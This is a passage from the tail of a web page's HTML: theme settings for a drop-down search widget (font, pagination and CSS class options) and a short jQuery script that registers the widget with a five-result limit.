tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>
